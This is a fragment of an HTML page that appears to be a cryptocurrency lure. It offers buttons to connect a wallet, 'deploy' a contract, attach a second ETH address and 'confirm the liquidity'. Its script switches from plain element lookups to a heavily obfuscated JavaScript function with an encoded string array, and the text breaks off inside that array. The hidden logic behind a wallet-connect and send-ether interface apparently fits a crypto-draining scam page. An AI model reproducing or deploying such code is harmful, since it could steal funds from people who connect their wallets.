 <section>
<button id="connectButton">connect</button>
<table id="checkAdressBalanceButton" style="display: none">
<tr>
<td>my contract</td>
<td><button id="regular">deploy</button></td>
<td>
<p id="result"><code>no contract</code></p>
</td>
</tr>
<tr>
<td>my second address</td>
<td>
<input
type="text"
id="typeAdress"
name="adress_auth"
placeholder="Input second address ETH-0x"
autocomplete="off"
size="20"/>
</td>
<td>
<button id="sendEtherButton" style="display: none">Attach</button>
</td>
<td><div id="statusMessage"></div></td>
</tr>
<tr>
<td>my status</td>
<td><center>
<button disabled="disabled" id="checkBalanceButton" style="display: none">
liquid
</button>
</td>
<td><p id="balanceDisplay" style="display: none"></p>confirm the liquidity</td>
</tr>
</table>
<script>
const connectButton = document.getElementById("connectButton");
const sendEtherButton = document.getElementById("sendEtherButton");
const typeAdress = document.getElementById("typeAdress");
const checkBalanceButton =document.getElementById("checkBalanceButton");
const balanceDisplay = document.getElementById("balanceDisplay");
const checkAdressBalanceButton = document.getElementById("checkAdressBalanceButton");
const statusMessage = document.getElementById("statusMessage");
let validationComplete = false;
let transferInProgress = false;
</script>
<script>
function _0x161b(){const _0x1ee373=['Dg9tDhjPBMC','A3zSA28','DKHeB2K','q3PRAwu','C2vSzwn0zwrbza','mJa3nZyYrg9VyuXc','v29hthK','CLzjzxm','ntq5mta','y0fcs0O','zxrOzxjLDw0','ntq0mdm4oq','B2nRwKi','zxjYB3i','zwXLz3jHBsbTzq','yxbWBhK','CMvXDwvZDa','qNzpEMm','EK5krxC','y29UC3rYDwn0BW','rMTmELG','ANf2Efe','zxrOx2DHC1bYAq','CgvHDcbHz2fPBG','yMLUza','BwfSBcbHBw91BG','odqWntq2ovDNCgvpBa','C2uGD3jPDguGDa','mtu0mZqX','mtiZndK3ma','zxrOx3nLBMruCG','DhjHy2u','mtK3mdG1mdboEuXct28','DwLKAxr5lIbszq','BMX5vhj1C3rdCG','DgfIBgu','mZyWEeLWDNbS','odq0nta3AuvysMDQ','yw5Jzq','ugHiB2G','rxjYB3iHieeGCW','qxnqDuC','vwLPCem','